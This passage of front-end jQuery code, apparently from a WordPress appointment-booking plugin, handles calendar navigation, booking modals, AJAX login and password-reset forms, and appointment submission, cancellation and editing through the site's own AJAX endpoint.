    speed: 1, // Rounds per second
    trail: 60, // Afterglow percentage
    shadow: false, // Whether to render a shadow
    hwaccel: false, // Whether to use hardware acceleration
    className: "booked-spinner", // The CSS class to assign to the spinner
    zIndex: 2e9, // The z-index (defaults to 2000000000)
    top: "50%", // Top position relative to parent
    left: "50%", // Left position relative to parent
  };

  $.fn.spin.presets.booked_top = {
    lines: 11, // The number of lines to draw
    length: 10, // The length of each line
    width: 6, // The line thickness
    radius: 15, // The radius of the inner circle
    corners: 1, // Corner roundness (0..1)
    rotate: 0, // The rotation offset
    scale: 0.5,
    direction: 1, // 1: clockwise, -1: counterclockwise
    color: "#aaaaaa", // #rgb or #rrggbb or array of colors
    speed: 1, // Rounds per second
    trail: 60, // Afterglow percentage
    shadow: false, // Whether to render a shadow
    hwaccel: false, // Whether to use hardware acceleration
    className: "booked-spinner booked-spinner-top", // The CSS class to assign to the spinner
    zIndex: 2e9, // The z-index (defaults to 2000000000)
    top: "15px", // Top position relative to parent
    left: "50%", // Left position relative to parent
  };

  $.fn.spin.presets.booked_white = {
    lines: 13, // The number of lines to draw
    length: 11, // The length of each line
    width: 5, // The line thickness
    radius: 18, // The radius of the inner circle
    scale: 1,
    corners: 1, // Corner roundness (0..1)
    rotate: 0, // The rotation offset
    direction: 1, // 1: clockwise, -1: counterclockwise
    color: "#fff", // #rgb or #rrggbb or array of colors
    speed: 1, // Rounds per second
    trail: 60, // Afterglow percentage
    shadow: false, // Whether to render a shadow
    hwaccel: false, // Whether to use hardware acceleration
    className: "booked-spinner booked-white", // The CSS class to assign to the spinner
    zIndex: 2e9, // The z-index (defaults to 2000000000)
    top: "50%", // Top position relative to parent
    left: "50%", // Left position relative to parent
  };

  // Adjust the calendar sizing when resizing the window
  $win.on("resize", function () {
    adjust_calendar_boxes();
    resize_booked_modal();
  });

  $win.on("load", function () {
    BookedTabs.Init();

    var ajaxRequests = [];

    // Adjust the calendar sizing on load
    adjust_calendar_boxes();

    $(".booked-calendar-wrap").each(function () {
      var thisCalendar = $(this);
      var calendar_month = thisCalendar
        .find("div.booked-calendar")
        .attr("data-calendar-date");
      thisCalendar.attr("data-default", calendar_month);
      init_tooltips(thisCalendar);
    });

    $(".booked-list-view").each(function () {
      var thisList = $(this);
      var list_date = thisList.find(".booked-appt-list").attr("data-list-date");
      thisList.attr("data-default", list_date);
    });

    bookedRemoveEmptyTRs();
    init_appt_list_date_picker();

    $(".booked_calendar_chooser").change(function (e) {
      e.preventDefault();

      var $selector = $(this),
        thisIsCalendar = $selector
          .parents(".booked-calendarSwitcher")
          .hasClass("calendar");

      if (!thisIsCalendar) {
        var thisCalendarWrap = $selector
            .parents(".booked-calendar-shortcode-wrap")
            .find(".booked-list-view"),
          thisDefaultDate = thisCalendarWrap.attr("data-default"),
          thisIsCalendar = $selector
            .parents(".booked-calendarSwitcher")
            .hasClass("calendar");

        if (typeof thisDefaultDate == "undefined") {
          thisDefaultDate = false;
        }

        thisCalendarWrap.addClass("booked-loading");

        var args = {
          action: "booked_appointment_list_date",
          nonce: booked_js_vars.nonce,
          date: thisDefaultDate,
          calendar_id: $selector.val(),
        };

        $(document).trigger(
          "booked-before-loading-appointment-list-booking-options"
        );
        thisCalendarWrap.spin("booked_top");

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: args,
          success: function (html) {
            thisCalendarWrap.html(html);

            init_appt_list_date_picker();
            setTimeout(function () {
              thisCalendarWrap.removeClass("booked-loading");
            }, 1);
          },
        });
      } else {
        var thisCalendarWrap = $selector
            .parents(".booked-calendar-shortcode-wrap")
            .find(".booked-calendar-wrap"),
          thisDefaultDate = thisCalendarWrap.attr("data-default");
        if (typeof thisDefaultDate == "undefined") {
          thisDefaultDate = false;
        }

        var args = {
          action: "booked_calendar_month",
          nonce: booked_js_vars.nonce,
          gotoMonth: thisDefaultDate,
          calendar_id: $selector.val(),
        };

        savingState(true, thisCalendarWrap);

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: args,
          success: function (html) {
            thisCalendarWrap.html(html);

            adjust_calendar_boxes();
            bookedRemoveEmptyTRs();
            init_tooltips(thisCalendarWrap);
            $(window).trigger("booked-load-calendar", args, $selector);
          },
        });
      }

      return false;
    });

    // Calendar Next/Prev Click
    $("body").on(
      "click",
      ".booked-calendar-wrap .page-right, .booked-calendar-wrap .page-left, .booked-calendar-wrap .monthName a",
      function (e) {
        e.preventDefault();

        var $button = $(this),
          gotoMonth = $button.attr("data-goto"),
          thisCalendarWrap = $button.parents(".booked-calendar-wrap"),
          thisCalendarDefault = thisCalendarWrap.attr("data-default"),
          calendar_id = $button
            .parents("div.booked-calendar")
            .attr("data-calendar-id");

        if (typeof thisCalendarDefault == "undefined") {
          thisCalendarDefault = false;
        }

        var args = {
          action: "booked_calendar_month",
          nonce: booked_js_vars.nonce,
          gotoMonth: gotoMonth,
          calendar_id: calendar_id,
          force_default: thisCalendarDefault,
        };

        savingState(true, thisCalendarWrap);

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: args,
          success: function (html) {
            thisCalendarWrap.html(html);

            adjust_calendar_boxes();
            bookedRemoveEmptyTRs();
            init_tooltips(thisCalendarWrap);
            $(window).trigger("booked-load-calendar", args, $button);
          },
        });

        return false;
      }
    );

    // Calendar Date Click
    $("body").on(
      "click",
      ".booked-calendar-wrap .bc-row.week .bc-col",
      function (e) {
        e.preventDefault();

        var $thisDate = $(this),
          booked_calendar_table = $thisDate.parents("div.booked-calendar"),
          $thisRow = $thisDate.parent(),
          date = $thisDate.attr("data-date"),
          calendar_id = booked_calendar_table.attr("data-calendar-id"),
          colspanSetting = $thisRow.find(".bc-col").length;

        if (!calendar_id) {
          calendar_id = 0;
        }

        if (
          $thisDate.hasClass("blur") ||
          ($thisDate.hasClass("booked") &&
            !booked_js_vars.publicAppointments) ||
          $thisDate.hasClass("prev-date")
        ) {
          // Do nothing.
        } else if ($thisDate.hasClass("active")) {
          $thisDate.removeClass("active");
          $(".bc-row.entryBlock").remove();

          var calendarHeight = booked_calendar_table.height();
          booked_calendar_table.parent().height(calendarHeight);
        } else {
          $(".bc-row.week .bc-col").removeClass("active");
          $thisDate.addClass("active");

          $(".bc-row.entryBlock").remove();
          $thisRow.after(
            '<div class="bc-row entryBlock booked-loading"><div class="bc-col"></div></div>'
          );
          $(".bc-row.entryBlock").find(".bc-col").spin("booked");

          booked_load_calendar_date_booking_options = {
            action: "booked_calendar_date",
            nonce: booked_js_vars.nonce,
            date: date,
            calendar_id: calendar_id,
          };
          $(document).trigger("booked-before-loading-calendar-booking-options");

          var calendarHeight = booked_calendar_table.height();
          booked_calendar_table.parent().height(calendarHeight);

          $.ajax({
            url: booked_js_vars.ajax_url,
            type: "post",
            data: booked_load_calendar_date_booking_options,
            success: function (html) {
              $(".bc-row.entryBlock").find(".bc-col").html(html);

              $(".bc-row.entryBlock").removeClass("booked-loading");
              $(".bc-row.entryBlock").find(".booked-appt-list").fadeIn(300);
              $(".bc-row.entryBlock")
                .find(".booked-appt-list")
                .addClass("shown");
              adjust_calendar_boxes();
            },
          });
        }

        return;
      }
    );

    // Appointment List Next/Prev Date Click
    $("body").on(
      "click",
      ".booked-list-view .booked-list-view-date-prev, .booked-list-view .booked-list-view-date-next",
      function (e) {
        e.preventDefault();

        var $thisLink = $(this),
          date = $thisLink.attr("data-date"),
          thisList = $thisLink.parents(".booked-list-view"),
          defaultDate = thisList.attr("data-default"),
          calendar_id = $thisLink
            .parents(".booked-list-view-nav")
            .attr("data-calendar-id");

        if (typeof defaultDate == "undefined") {
          defaultDate = false;
        }

        if (!calendar_id) {
          calendar_id = 0;
        }

        thisList.addClass("booked-loading");

        var booked_load_list_view_date_booking_options = {
          action: "booked_appointment_list_date",
          nonce: booked_js_vars.nonce,
          date: date,
          calendar_id: calendar_id,
          force_default: defaultDate,
        };

        $(document).trigger(
          "booked-before-loading-appointment-list-booking-options"
        );
        thisList.spin("booked_top");

        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: booked_load_list_view_date_booking_options,
          success: function (html) {
            thisList.html(html);

            init_appt_list_date_picker();
            setTimeout(function () {
              thisList.removeClass("booked-loading");
            }, 1);
          },
        });

        return false;
      }
    );

    // New Appointment Click
    bookedNewAppointment = function (e) {
      e.preventDefault();

      var $button = $(this),
        title = $button.attr("data-title"),
        timeslot = $button.attr("data-timeslot"),
        date = $button.attr("data-date"),
        calendar_id = $button.attr("data-calendar-id"),
        $thisTimeslot = $button.parents(".timeslot"),
        is_list_view = $button
          .parents(".booked-calendar-wrap")
          .hasClass("booked-list-view");

      if (typeof is_list_view != "undefined" && is_list_view) {
        var new_calendar_id = $button
          .parents(".booked-list-view")
          .find(".booked-list-view-nav")
          .attr("data-calendar-id");
      } else {
        var new_calendar_id = $button
          .parents("div.booked-calendar")
          .attr("data-calendar-id");
      }
      calendar_id = new_calendar_id ? new_calendar_id : calendar_id;

      booked_appt_form_options = {
        action: "booked_new_appointment_form",
        nonce: booked_js_vars.nonce,
        date: date,
        timeslot: timeslot,
        calendar_id: calendar_id,
        title: title,
      };
      $(document).trigger("booked-before-loading-booking-form");

      create_booked_modal();
      setTimeout(function () {
        $.ajax({
          url: booked_js_vars.ajax_url,
          type: "post",
          data: booked_appt_form_options,
          success: function (html) {
            $(".bm-window").html(html);

            var bookedModal = $(".booked-modal");
            var bmWindow = bookedModal.find(".bm-window");
            bmWindow.css({ visibility: "hidden" });
            bookedModal.removeClass("bm-loading");
            $(document).trigger("booked-on-new-app");
            resize_booked_modal();
            bmWindow.hide();
            $(".booked-modal .bm-overlay").find(".booked-spinner").remove();

            setTimeout(function () {
              bmWindow.css({ visibility: "visible" });
              bmWindow.show();
            }, 50);
          },
        });
      }, 100);

      return false;
    };
    $("body").on(
      "click",
      ".booked-calendar-wrap button.new-appt",
      bookedNewAppointment
    );

    // Profile Tabs
    var profileTabs = $(".booked-tabs");

    if (!profileTabs.find("li.active").length) {
      profileTabs.find("li:first-child").addClass("active");
    }

    if (profileTabs.length) {
      $(".booked-tab-content").hide();
      var activeTab = profileTabs.find(".active > a").attr("href");
      activeTab = activeTab.split("#");
      activeTab = activeTab[1];
      $("#profile-" + activeTab).show();

      profileTabs.find("li > a").on("click", function (e) {
        e.preventDefault();
        $(".booked-tab-content").hide();
        profileTabs.find("li").removeClass("active");

        $(this).parent().addClass("active");
        var activeTab = $(this).attr("href");
        activeTab = activeTab.split("#");
        activeTab = activeTab[1];

        $("#profile-" + activeTab).show();
        return false;
      });
    }

    // Show Additional Information
    $("body").on(
      "click",
      ".booked-profile-appt-list .booked-show-cf",
      function (e) {
        e.preventDefault();
        var hiddenBlock = $(this).parent().find(".cf-meta-values-hidden");

        if (hiddenBlock.is(":visible")) {
          hiddenBlock.hide();
          $(this).removeClass("booked-cf-active");
        } else {
          hiddenBlock.show();
          $(this).addClass("booked-cf-active");
        }

        return false;
      }
    );

    // Check Login/Registration/Forgot Password forms before Submitting
    if ($("#loginform").length) {
      $('#loginform input[type="submit"]').on("click", function (e) {
        if (
          $('#loginform input[name="log"]').val() &&
          $('#loginform input[name="pwd"]').val()
        ) {
          $("#loginform .booked-custom-error").hide();
        } else {
          if ($("#loginform").parents(".booked-form-wrap").length) {
            e.preventDefault();
            $("#loginform")
              .parents(".booked-form-wrap")
              .find(".booked-custom-error")
              .fadeOut(200)
              .fadeIn(200);
          }
        }
      });
    }

    if ($("#profile-forgot").length) {
      $('#profile-forgot input[type="submit"]').on("click", function (e) {
        if ($('#profile-forgot input[name="user_login"]').val()) {
          $("#profile-forgot .booked-custom-error").hide();
        } else {
          e.preventDefault();
          $("#profile-forgot")
            .find(".booked-custom-error")
            .fadeOut(200)
            .fadeIn(200);
        }
      });
    }

    // Custom Upload Field
    if ($(".booked-upload-wrap").length) {
      $(".booked-upload-wrap input[type=file]").on("change", function () {
        var fileName = $(this).val();
        $(this).parent().find("span").html(fileName);
        $(this).parent().addClass("hasFile");
      });
    }

    // Delete Appointment
    $("body").on(
      "click",
      ".booked-profile-appt-list .appt-block .cancel",
      function (e) {
        e.preventDefault();

        var $button = $(this),
          $thisParent = $button.parents(".appt-block"),
          appt_id = $thisParent.attr("data-appt-id");

        confirm_delete = confirm(booked_js_vars.i18n_confirm_appt_delete);
        if (confirm_delete == true) {
          var currentApptCount = parseInt(
            $(".booked-profile-appt-list").find("h4").find("span.count").html()
          );
          currentApptCount = parseInt(currentApptCount - 1);
          if (currentApptCount < 1) {
            $(".booked-profile-appt-list")
              .find("h4")
              .find("span.count")
              .html("0");
            $(".no-appts-message").slideDown("fast");
          } else {
            $(".booked-profile-appt-list")
              .find("h4")
              .find("span.count")
              .html(currentApptCount);
          }

          $(".appt-block").animate({ opacity: 0.4 }, 0);

          $thisParent.slideUp("fast", function () {
            $(this).remove();
          });

          $.ajax({
            url: booked_js_vars.ajax_url,
            method: "post",
            data: {
              action: "booked_cancel_appt",
              nonce: booked_js_vars.nonce,
              appt_id: appt_id,
            },
            success: function (data) {
              $(".appt-block").animate({ opacity: 1 }, 150);
            },
          });
        }

        return false;
      }
    );

    $("body").on(
      "touchstart click",
      ".bm-overlay, .bm-window .close, .booked-form .cancel",
      function (e) {
        e.preventDefault();
        close_booked_modal();
        return false;
      }
    );

    $("body")
      .on("focusin", ".booked-form input", function () {
        if (this.title == this.value) {
          $(this).addClass("hasContent");
          this.value = "";
        }
      })
      .on("focusout", ".booked-form input", function () {
        if (this.value === "") {
          $(this).removeClass("hasContent");
          this.value = this.title;
        }
      });

    $("body").on("change", ".booked-form input", function () {
      var condition = $(this).attr("data-condition"),
        thisVal = $(this).val();

      if (condition && $(".condition-block").length) {
        $(".condition-block." + condition).hide();
        $("#condition-" + thisVal).fadeIn(200);
        resize_booked_modal();
      }
    });

    // Perform AJAX login on form submit
    $("body").on("submit", "form#ajaxlogin", function (e) {
      e.preventDefault();

      $("form#ajaxlogin p.status")
        .show()
        .html(
          '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
            booked_js_vars.i18n_please_wait
        );
      resize_booked_modal();

      var $this = $(this),
        date = $this.data("date"),
        title = $this.data("title"),
        timeslot = $this.data("timeslot"),
        calendar_id = $this.data("calendar-id");

      $.ajax({
        type: "post",
        url: booked_js_vars.ajax_url,
        data: $("form#ajaxlogin").serialize(),
        success: function (data) {
          if (data == "success") {
            //get new nonce as a logged in user
            $.ajax({
              async: false,
              type: "post",
              url: booked_js_vars.ajax_url,
              data: { action: "booked_get_new_nonce_after_login" },
              success: function (data) {
                //set the new nonce into the global variable.
                booked_js_vars.nonce = data.data.nonce;

                // close the modal box
                close_booked_modal();

                // reopen the modal box
                var $button = $(
                  '<button data-title="' +
                    title +
                    '" data-timeslot="' +
                    timeslot +
                    '" data-date="' +
                    date +
                    '" data-calendar-id="' +
                    calendar_id +
                    '"></button>'
                );
                $button.on("click", window.bookedNewAppointment);
                $button.triggerHandler("click");
                $button.unbind("click", window.bookedNewAppointment);
                $button.detach();
              },
            });
          } else {
            $("form#ajaxlogin p.status")
              .show()
              .html(
                '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                  booked_js_vars.i18n_wrong_username_pass
              );
            resize_booked_modal();
          }
        },
      });
      e.preventDefault();
    });

    $("body").on("click", ".booked-forgot-password", function (e) {
      e.preventDefault();
      $("#ajaxlogin").hide();
      $("#ajaxforgot").show();

      resize_booked_modal();
    });

    $("body").on("click", ".booked-forgot-goback", function (e) {
      e.preventDefault();
      $("#ajaxlogin").show();
      $("#ajaxforgot").hide();

      resize_booked_modal();
    });

    /** edit appointment**/
    $(document).ready(function () {
      $(document).on(
        "booked-before-loading-calendar-booking-options",
        function (event) {
          booked_wc_change_calendar_loading_paramenters();
        }
      );

      $(document).on("booked-before-loading-booking-form", function (event) {
        booked_wc_change_booking_form_paramenters();
      });

      function booked_wc_change_calendar_loading_paramenters() {
        if (!booked_load_calendar_date_booking_options) {
          return;
        }
        var current_url = window.location.href,
          url_parameters = current_url.replace(/^[^?]+\??/gi, ""),
          url_parameters_parts = url_parameters
            ? url_parameters.split("&")
            : false;

        if (url_parameters_parts && current_url.match("app_action=edit")) {
          // populate additional loading parameters
          for (var i = 0; i < url_parameters_parts.length; i++) {
            var data = url_parameters_parts[i].split("="),
              name = data[0].replace(/_\d+$/, ""),
              value = data[1];

            booked_load_calendar_date_booking_options[name] = value;
          }
        }
      }

      function booked_wc_change_booking_form_paramenters() {
        if (!booked_appt_form_options) {
          return;
        }
        var current_url = window.location.href,
          url_parameters = current_url.replace(/^[^?]+\??/gi, ""),
          url_parameters_parts = url_parameters
            ? url_parameters.split("&")
            : false;

        if (url_parameters_parts && current_url.match("app_action=edit")) {
          // populate additional loading parameters
          for (var i = 0; i < url_parameters_parts.length; i++) {
            var data = url_parameters_parts[i].split("="),
              name = data[0].replace(/_\d+$/, ""),
              value = data[1];

            booked_appt_form_options[name] = value;
          }
        }
      }
      $(".booked-profile-appt-list .appt-block .edit").on(
        "click",
        function (event) {
          event.preventDefault();

          var $button = $(this),
            appt_id = $button.attr("data-appt-id"),
            calendar_link = $button.attr("data-app-calendar");

          if (booked_js_vars.i18n_confirm_appt_edit) {
            confirm_edit = confirm(booked_js_vars.i18n_confirm_appt_edit);
          } else {
            confirm_edit = true;
          }

          if (confirm_edit === true) {
            window.location.href = calendar_link;
          }

          return false;
        }
      );
      $("body").on(
        "click",
        ".booked-form input#submit-edit-request-appointment",
        function (e) {
          var $thisButton = $(this);

          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_please_wait
            );
          resize_booked_modal();

          e.preventDefault();

          $.ajax({
            type: "post",
            url: booked_js_vars.ajax_url,
            data:
              $("#newAppointmentForm").serialize() +
              "&nonce=" +
              booked_js_vars.nonce,
            success: function (data) {
              data = data.split("###");
              var data_result = data[0].substr(data[0].length - 5);

              if (data_result == "error") {
                $thisButton.attr("disabled", false);
                $thisButton.parents("form").find("button.cancel").show();

                $(".booked-form input").each(function () {
                  thisDefault = $(this).attr("title");
                  thisVal = $(this).val();
                  if (!thisVal) {
                    $(this).val(thisDefault);
                  }
                });

                $("form#newAppointmentForm p.status")
                  .show()
                  .html(
                    '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                      data[1]
                  );
                resize_booked_modal();
              } else {
                window.location = booked_js_vars.profilePage;
              }
            },
          });
        }
      );
    });
    // Perform AJAX login on form submit

    $("body").on("submit", "form#ajaxforgot", function (e) {
      e.preventDefault();

      $("form#ajaxforgot p.status")
        .show()
        .html(
          '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
            booked_js_vars.i18n_please_wait
        );
      resize_booked_modal();

      var $this = $(this);

      $.ajax({
        type: "post",
        url: booked_js_vars.ajax_url,
        data: $("form#ajaxforgot").serialize(),
        success: function (data) {
          if (data == "success") {
            e.preventDefault();
            $("#ajaxlogin").show();
            $("#ajaxforgot").hide();

            $("form#ajaxlogin p.status")
              .show()
              .html(
                '<i class="fa-solid fa-check" style="color:#56c477"></i>&nbsp;&nbsp;&nbsp;' +
                  booked_js_vars.i18n_password_reset
              );
            resize_booked_modal();
          } else {
            //console.log(data);
            $("form#ajaxforgot p.status")
              .show()
              .html(
                '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                  booked_js_vars.i18n_password_reset_error
              );
            resize_booked_modal();
          }
        },
      });
      e.preventDefault();
    });

    // Submit the "Request Appointment" Form
    $("body").on(
      "click",
      ".booked-form input#submit-request-appointment",
      function (e) {
        $("form#newAppointmentForm p.status")
          .show()
          .html(
            '<i class="fa-solid fa-circle-notch fa-spin"></i>&nbsp;&nbsp;&nbsp;' +
              booked_js_vars.i18n_please_wait
          );
        resize_booked_modal();

        e.preventDefault();

        var customerType = $(
            "#newAppointmentForm input[name=customer_type]"
          ).val(),
          customerID = $("#newAppointmentForm input[name=user_id]").val(),
          name = $("#newAppointmentForm input[name=booked_appt_name]").val(),
          surname = $(
            "#newAppointmentForm input[name=booked_appt_surname]"
          ).val(),
          surnameActive = $(
            "#newAppointmentForm input[name=booked_appt_surname]"
          ).length,
          guest_name = $("#newAppointmentForm input[name=guest_name]").val(),
          guest_surname = $(
            "#newAppointmentForm input[name=guest_surname]"
          ).val(),
          guest_surnameActive = $(
            "#newAppointmentForm input[name=guest_surname]"
          ).length,
          guest_email = $("#newAppointmentForm input[name=guest_email]").val(),
          guest_emailActive = $(
            "#newAppointmentForm input[name=guest_email]"
          ).length,
          email = $("#newAppointmentForm input[name=booked_appt_email]").val(),
          password = $(
            "#newAppointmentForm input[name=booked_appt_password]"
          ).val(),
          showRequiredError = false,
          ajaxRequests = [];

        $(this)
          .parents(".booked-form")
          .find("input,textarea,select")
          .each(function (i, field) {
            var required = $(this).attr("required");

            if (required && $(field).attr("type") == "hidden") {
              var fieldParts = $(field).attr("name");
              fieldParts = fieldParts.split("---");
              fieldName = fieldParts[0];
              fieldNumber = fieldParts[1].split("___");
              fieldNumber = fieldNumber[0];

              if (fieldName == "radio-buttons-label") {
                var radioValue = false;
                $(
                  'input:radio[name="single-radio-button---' +
                    fieldNumber +
                    '[]"]:checked'
                ).each(function () {
                  if ($(this).val()) {
                    radioValue = $(this).val();
                  }
                });
                if (!radioValue) {
                  showRequiredError = true;
                }
              } else if (fieldName == "checkboxes-label") {
                var checkboxValue = false;
                $(
                  'input:checkbox[name="single-checkbox---' +
                    fieldNumber +
                    '[]"]:checked'
                ).each(function () {
                  if ($(this).val()) {
                    checkboxValue = $(this).val();
                  }
                });
                if (!checkboxValue) {
                  showRequiredError = true;
                }
              }
            } else if (
              required &&
              $(field).attr("type") != "hidden" &&
              $(field).val() == ""
            ) {
              showRequiredError = true;
            }
          });

        if (showRequiredError) {
          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_fill_out_required_fields
            );
          resize_booked_modal();
          return false;
        }

        if (
          (customerType == "new" && !name) ||
          (customerType == "new" && surnameActive && !surname) ||
          (customerType == "new" && !email) ||
          (customerType == "new" && !password)
        ) {
          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_appt_required_fields
            );
          resize_booked_modal();
          return false;
        }

        if (
          (customerType == "guest" && !guest_name) ||
          (customerType == "guest" && guest_emailActive && !guest_email) ||
          (customerType == "guest" && guest_surnameActive && !guest_surname)
        ) {
          $("form#newAppointmentForm p.status")
            .show()
            .html(
              '<i class="fa-solid fa-triangle-exclamation" style="color:#E35656"></i>&nbsp;&nbsp;&nbsp;' +
                booked_js_vars.i18n_appt_required_fields_guest
            );
          resize_booked_modal();
          return false;
        }

        if (
          (customerType == "current" && customerID) ||
          (customerType == "guest" &&
            guest_name &&
            !guest_surnameActive &&
            !guest_emailActive) ||
          (customerType == "guest" &&
            guest_name &&
            guest_surnameActive &&
            guest_surname &&
            !guest_emailActive) ||
          (customerType == "guest" &&
            guest_name &&
            guest_emailActive &&
            guest_email &&
            !guest_surnameActive) ||
          (customerType == "guest" &&
            guest_name &&
            guest_emailActive &&
            guest_email &&
            guest_surnameActive &&
            guest_surname)
        ) {
          SubmitRequestAppointment.currentUserOrGuest();
        }

        if (customerType == "new" && name && email && password) {
          if (!surnameActive || (surnameActive && surname)) {
            SubmitRequestAppointment.newUser();
          }
        }
      }
    );

    var SubmitRequestAppointment = {
      formSelector: "#newAppointmentForm",
      formBtnRequestSelector: ".booked-form input#submit-request-appointment",
      formStatusSelector: "p.status",
      formSubmitBtnSelector: "#submit-request-appointment",

      apptContainerSelector: ".booked-appointment-details",

      baseFields: [
        "guest_name",
        "guest_surname",
        "guest_email",
        "action",
        "customer_type",
        "user_id",
        "booked_user_last_name_kana",
        "booked_user_first_name_kana",
        "booked_user_phone",
      ],
      apptFields: [
        "appoinment",
        "calendar_id",
        "title",
        "date",
        "timestamp",
        "timeslot",
      ],
      userFields: [
        "booked_appt_name",
        "booked_appt_surname",
        "booked_appt_email",
        "booked_appt_password",
        "booked_appt_last_name_kana",
        "booked_appt_first_name_kana",
        "booked_appt_phone",
      ],
      captchaFields: ["captcha_word", "captcha_code"],

      currentApptIndex: false,
      currentApptCounter: false,
      hasAnyErrors: false,

      currentUserOrGuest: function () {
        var total_appts = SubmitRequestAppointment._totalAppts();

        if (!total_appts) {
          return;
        }

        SubmitRequestAppointment._showLoadingMessage();
        SubmitRequestAppointment._resetDefaultValues();

        var data = SubmitRequestAppointment._getBaseData();

        SubmitRequestAppointment.currentApptIndex = 0;
        SubmitRequestAppointment.currentApptCounter = 1;
        SubmitRequestAppointment._doRequestAppointment(data, total_appts);
      },

      // pretty much the same as SubmitRequestAppointment.currentUserOrGuest(), however, it include the user name, email and password
      newUser: function () {
        var total_appts = SubmitRequestAppointment._totalAppts();

        if (!total_appts) {
          return;
        }

        SubmitRequestAppointment._showLoadingMessage();
        SubmitRequestAppointment._resetDefaultValues();

        var data = SubmitRequestAppointment._getBaseData();

        // when there are more than one appointment, we need to make the registration request first and then loop the appointments
        if (total_appts > 1) {
          var data_obj_with_no_reference = null;
          data_obj_with_no_reference = $.extend(true, {}, data);
          data_obj_with_no_reference =
            SubmitRequestAppointment._addUserRegistrationData(
              data_obj_with_no_reference
            );
          SubmitRequestAppointment._requestUserRegistration(
            data_obj_with_no_reference
          );

          data.customer_type = "current";
        } else {
          // add user registration fields values
          data = SubmitRequestAppointment._addUserRegistrationData(data);
        }

        SubmitRequestAppointment.currentApptIndex = 0;
        SubmitRequestAppointment._doRequestAppointment(data, total_appts);
      },

      _doRequestAppointment: function (data, total_appts) {
        var appt_fields = SubmitRequestAppointment.apptFields;

        // for the first item only
        if (SubmitRequestAppointment.currentApptIndex === 0) {
          SubmitRequestAppointment._hideCancelBtn();
          SubmitRequestAppointment._disableSubmitBtn();
          SubmitRequestAppointment.hasAnyErrors = false;
        }
        // <------end

        var data_obj_with_no_reference = $.extend(true, {}, data);

        // add the appointment fields to the data
        for (var i = 0; i < appt_fields.length; i++) {
          data_obj_with_no_reference[appt_fields[i]] =
            SubmitRequestAppointment._getFieldVal(
              appt_fields[i],
              SubmitRequestAppointment.currentApptIndex
            );
        }

        var calendar_id = SubmitRequestAppointment._getFieldVal(
          "calendar_id",
          SubmitRequestAppointment.currentApptIndex
        );
        data_obj_with_no_reference =
          SubmitRequestAppointment._addCustomFieldsData(
            data_obj_with_no_reference,
            calendar_id
          );

        var $appt = SubmitRequestAppointment._getApptElement(
          SubmitRequestAppointment.currentApptIndex
        );

        if (!$appt.hasClass("skip")) {
          $.ajax({
            type: "post",
            url: booked_js_vars.ajax_url,
            data: data_obj_with_no_reference,
            success: function (response) {
              //if action is booked_add_appt
              //and customer_type: new, get a new nonce
              if (
                data.action === "booked_add_appt" &&
                data.customer_type === "new"
              ) {
                $.ajax({
                  async: false,
                  type: "post",
                  url: booked_js_vars.ajax_url,
                  data: { action: "booked_get_new_nonce_after_login" },
                  success: function (data) {
                    //set the new nonce into the global variable.
                    booked_js_vars.nonce = data.data.nonce;
                  },
                });
              }
              //SubmitRequestAppointment._enableSubmitBtn();
              //SubmitRequestAppointment._showCancelBtn();

              //console.log(response);
              //return;

              SubmitRequestAppointment._requestAppointmentResponseHandler(
                response
              );
              SubmitRequestAppointment.currentApptIndex++;

              setTimeout(function () {
                if (
                  SubmitRequestAppointment.currentApptCounter === total_appts
                ) {
                  // for the last item only
                  if (!SubmitRequestAppointment.hasAnyErrors) {
                    SubmitRequestAppointment._onAfterRequestAppointment();
                  } else {
                    SubmitRequestAppointment._enableSubmitBtn();
                    SubmitRequestAppointment._showCancelBtn();
                  }
                  // <------end
                } else {
                  SubmitRequestAppointment.currentApptCounter++;
                  SubmitRequestAppointment._doRequestAppointment(
                    data,
                    total_appts
                  );
                }
              }, 100);
            },
          });
        } else {
          SubmitRequestAppointment.currentApptIndex++;
          SubmitRequestAppointment.currentApptCounter++;
          SubmitRequestAppointment._doRequestAppointment(
            data,
            total_appts,
            SubmitRequestAppointment.currentApptIndex
          );
        }
      },

      _totalAppts: function () {
        return $(
          SubmitRequestAppointment.formSelector + ' input[name="appoinment[]"]'
        ).length;
      },

      _getBaseData: function () {
        var data = {},
          fields = SubmitRequestAppointment.baseFields;

        // set up the base form data
        for (var i = 0; i < fields.length; i++) {
          data[fields[i]] = SubmitRequestAppointment._getFieldVal(fields[i]);
        }

        data["nonce"] = booked_js_vars.nonce;
        data["is_fe_form"] = true;
        data["total_appts"] = SubmitRequestAppointment._totalAppts();

        return data;
      },

      _getFieldVal: function (field_name, field_index) {
        var field_name = typeof field_name === "undefined" ? "" : field_name,
          field_index =
            typeof field_index === "undefined" ? false : field_index,
          selector = SubmitRequestAppointment.formSelector + " ";

        if (field_index === false) {
          selector += " [name=" + field_name + "]";
          return $(selector).val();
        }

        selector += ' [name="' + field_name + '[]"]';
        return $(selector).eq(field_index).val();
      },

      _resetDefaultValues: function () {
        $(".booked-form input").each(function () {
          var thisVal = $(this).val(),
            thisDefault = $(this).attr("title");

          if (thisDefault == thisVal) {
            $(this).val("");
          }
        });
      },

      _resetToDefaultValues: function () {
        $(".booked-form input").each(function () {
          var thisVal = $(this).val(),
            thisDefault = $(this).attr("title");

          if (!thisVal) {
            $(this).val(thisDefault);
          }
        });
      },

      _addUserRegistrationData: function (data) {
